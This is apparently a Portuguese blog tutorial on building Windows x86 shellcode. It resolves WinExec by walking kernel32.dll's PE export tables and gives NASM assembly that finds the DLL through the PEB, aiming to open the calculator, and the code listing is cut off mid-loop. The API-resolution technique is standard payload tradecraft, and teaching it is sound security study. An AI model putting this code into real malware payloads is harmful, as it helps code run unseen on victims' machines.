
Se olharmos para a primeira entrada da IMAGE_DATA_DIRECTORY veremos o RVA 170 correspondente a EXPORT Table, seu conteúdo é o RVA 93df0.

Este RVA corresponde ao IMAGE_EXPORT_DIRECTORY que pode ser acessado navegando para SECTION .rdata->IMAGE_EXPORT_DIRECTORY.

O IMAGE_EXPORT_DIRECTORY é responsável por armazenar todas as informações relacionadas as funções em uma DLL. Entre suas entradas, 3 são importantes em nosso contexto:
- RVA 93e0c (93df0 + 0x1c) - Address Table RVA que contém
93e18que é o RVA daEXPORT Address Table(Na imagem abaixo); - RVA 93e10 (93df0 + 0x20) - Name Pointer Table RVA que contém
957c4que é o RVA daEXPORT Name Pointer Table(Na imagem abaixo); - RVA 93e14 (93df0 + 0x24) - Ordinal Table RVA que contém
97170que é o RVA daEXPORT Ordinal Table(Na imagem abaixo).



De forma simplificada, estas tabelas são:
- EXPORT Address Table - Contém RVAs que por sua vez armazenam outros RVAs que apontam para todos os símbolos/funções na kernel32.dll;
- ERXPORT Name Pointer Table - Aponta para os nomes (strings) dos símbolos/funções na kernel32.dll e o valor ordinal final de cada um;
- EXPORT Ordinal Table - Contém o valor ordinal inicial de cada símbolo/função (que sempre será igual ao valor ordinal final -1).
Uma vez que sabemos que a EXPORT Address Table armazena os RVAs das funções, podemos até mesmo encontrar manualmente a função WinExec() dentro dela.


Assim como se procurarmos a função na ERXPORT Name Pointer Table, encontraremos seu valor ordinal final que é 0x0629.
Até este ponto, uma boa caminhada foi feita na estrutura da kernel32.dll, e o mais importante é que tudo que enumeramos foram RVAs, ou seja, offsets de endereços, e não endereços absolutos. O que significa que o processo para encontrar estes offsets será replicável para todas as atualizações do Windows 11 (utilizado no estudo). Porém, fizemos tudo isso “na mão”, o que não é replicável em um ataque real, pois em muitas das vezes o shellcode é feito antes do acesso inicial ao alvo.
O próximo passo, é mapear a forma de encontrar o endereço da função WinExec() dentro da EXPORT Address Table, para isso, vamos enumerar os passos contando com o que já temos.
- Encontrar o RVA do offset do cabeçalho EXE - já temos =
0x3c; - Encontrar o RVA da
Export Table- já temos 170 - f8 (início do cabeçalho do PE) =0x78; - Encontrar o RVA da
IMAGE_EXPORT_DIRECTORY- já temos =0x93df0contido no RVA daExport Table; - Encontrar o RVA da
EXPORT Address Table- já temos =0x93e18(conteúdo de0x93df0 + 0x1c) ; - Encontrar o RVA de
EXPORT Name Pointer- já temos =0x957c4(conteúdo de0x93df0 + 0x20); - Encontrar o valor ordinal final da
WinExec()naEXPORT Name Pointer Table, podemos fazer isso usando um loop comparando strings - já temos manualmente =0x0629; - Subtrair 1 do valor ordinal final da
WinExec()para encontrar o valor ordinal inicial - já temos manualmente =0x0628=0x0629 - 1; - Somar ao RVA da
EXPORT Address Table(valor ordinal inicial * tamanho do endereço (4 bytes)) - já temos manualmente0x93e18 + 0x0628 * 4=0x956B8; - Capturar o conteúdo da RVA encontrada no passo 8 (
0x65140) e somar ao endereço base da kernel32.dll - já temos manualmente = 0x75765140 =0x75700000 + 0x65140;
Se compararmos aos valores obtidos com o programa getaddr.exe, chegamos exatamente nos valores corretos, e tudo isso com matemática de offsets:
1
2
kernel32.dll - 0x75700000
WinExec - 0x75765140
Desenvolvendo o shellcode, Exemplo 1 - Invocando a Calculadora
Seguindo o fluxo para invocar a função, vimos que a partir do passo 6 não temos uma forma automatizada de encontrar os endereços, tivemos a facilidade de procurar manualmente, mas se uma atualização alterar o ordinal da função, o shellcode deixa de funcionar. Portanto, vamos escrever um programa, que fará um loop na EXPORT Name Pointer Table a procura da string que contenha o nome da função desejada passando por cada ordinal de forma incremental.
Primeiramente, precisamos enviar o nome da função a ser procurada na stack, ela precisa estar em hexadecimal e em ordem inversa (little endian) separada a cada 8 bytes. Usaremos o programa em Go que utilizamos anteriormente.

Temos os seguintes valores:
1
2
0x4e636578
0x456e6957
Note que o “N” inserido ao final, serve somente para completar os 8 bytes, no programa ASM trataremos este caractere.
Este trecho abaixo, fará a procura do endereço da função utilizando os 9 passos listados acima, muita atenção, pois é a continuação do programa que procura o endereço base da kernel32.dll, portanto ele conta com que o endereço base da kernel32.dll já esteja armazenado em eax.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
;enviando nome da função para stack
xor edx, edx ;zerando o registrador
push 0x4e636578 ;movendo Ncex para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x456e6957 ;movendo EniW para stack
;encontrando o endereço da Export Table e armazenando em edx
mov edx, [eax + 0x3c] ;conteudo de 0x3c é f8 e foi movido para edx
add edx, eax ;adicionado o endereço base da kernel32 a f8, edx = 0x757000f8
mov edx, [edx + 0x78] ;adicionado 0x78 (170 - f8) para obter o RVA de Image Export Directory, edx = 0x93df0
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Image Export Directory, edx = 0x75793df0
;encontrando o endereço da Export Name Pointer table e armazenando em ecx
mov ecx, [edx + 0x20] ;adicionadno 0x20 a 0x75793df0 para obter o RVA da Export Name Pointer Table, ecx = 0x957c4
add ecx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Name Pointer Table, ecx = 0x757957c4
mov [ebp-4], ecx ;movendo o endereço base de Export Name Pointer Table para a variavel [ebp-4]
;encontrando o endereço de Export Address table e armazenando em edx
mov edx, [edx + 0x1c] ;adicionando 0x1c a 0x75793df0 para obter o RVA da Export Address Table, edx = 0x93e18
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Address Table, edx = 0x75793e18
;encontrando o endereço da WinExec na kernel32.dll com loop
xor ebx, ebx ;zerando o registrador para uso no loop
findproc:
xor ecx, ecx ;zerando o registrador para ser usado em comparações de string
mov esi, esp ;movendo WinExec da stack para esi
mov edi, [ebp-4] ;movendo o endereço base da Export Name Pointer Table para edi, edi = 0x757957c4
mov edi, [edi + ebx*4] ;endereço base da Export Name Pointer Table + valor ordinal * 4, edi = RVA do função buscada pelo nome
add edi, eax ;adicionando o endereço base da kernel32 ao RVA da função
add cx, 4 ;movendo o comprimento da string WinExec para cx: WinExec = 7 bytes = 4 WORD
repe cmpsw ;compara o numero de WORDS no registrador cx da esquerda para direita com edi e esi, armazena a saída na flag ZF
jz findaddr ;pula para findaddr e quebra o loop se a flag ZE for TRUE
inc ebx ;incrementa o contador que contém o ordinal
loop findproc ;loop no findproc
findaddr:
Adicionando este trecho ao anterior, temos o código:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
global _start
section .text
_start:
xor eax, eax ;zerando o registrador
mov eax, [fs:0x30] ;movendo o offset da PEB de fs (File Segment) para eax
mov eax, [eax + 0x0c] ;movendo o offset da LDR (PEB + 0x00c) para eax
mov eax, [eax + 0x14] ;movendo o offset da InMemoryOrderModuleList (LDR + 0x014) para eax
mov eax, [eax] ;carregando o endereço efetivo do primeiro modulo - o executavel em si
mov eax, [eax] ;carregando o endereço efetivo do segundo modulo - ntdll.dll
mov eax, [eax + 0x10] ;carregando o endereço base do terceiro modulo - kernel32.dll
;enviando nome da função para stack
xor edx, edx ;zerando o registrador
push 0x4e636578 ;movendo Ncex para stack
sub word [esp + 0x3], 0x4e ;removendo o "N"
push 0x456e6957 ;movendo EniW para stack
;encontrando o endereço da Export Table e armazenando em edx
mov edx, [eax + 0x3c] ;conteudo de 0x3c é f8 e foi movido para edx
add edx, eax ;adicionado o endereço base da kernel32 a f8, edx = 0x757000f8
mov edx, [edx + 0x78] ;adicionado 0x78 (170 - f8) para obter o RVA de Image Export Directory, edx = 0x93df0
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Image Export Directory, edx = 0x75793df0
;encontrando o endereço da Export Name Pointer table e armazenando em ecx
mov ecx, [edx + 0x20] ;adicionadno 0x20 a 0x75793df0 para obter o RVA da Export Name Pointer Table, ecx = 0x957c4
add ecx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Name Pointer Table, ecx = 0x757957c4
mov [ebp-4], ecx ;movendo o endereço base de Export Name Pointer Table para a variavel [ebp-4]
;encontrando o endereço de Export Address table e armazenando em edx
mov edx, [edx + 0x1c] ;adicionando 0x1c a 0x75793df0 para obter o RVA da Export Address Table, edx = 0x93e18
add edx, eax ;adicionado o endereço base da kernel32 para obter o endereço base de Export Address Table, edx = 0x75793e18
;encontrando o endereço da WinExec na kernel32.dll com loop
xor ebx, ebx ;zerando o registrador para uso no loop
findproc:
xor ecx, ecx ;zerando o registrador para ser usado em comparações de string
mov esi, esp ;movendo WinExec da stack para esi
mov edi, [ebp-4] ;movendo o endereço base da Export Name Pointer Table para edi, edi = 0x757957c4
mov edi, [edi + ebx*4] ;endereço base da Export Name Pointer Table + valor ordinal * 4, edi = RVA do função buscada pelo nome
add edi, eax ;adicionando o endereço base da kernel32 ao RVA da função
add cx, 4 ;movendo o comprimento da string WinExec para cx: WinExec = 7 bytes = 4 WORD
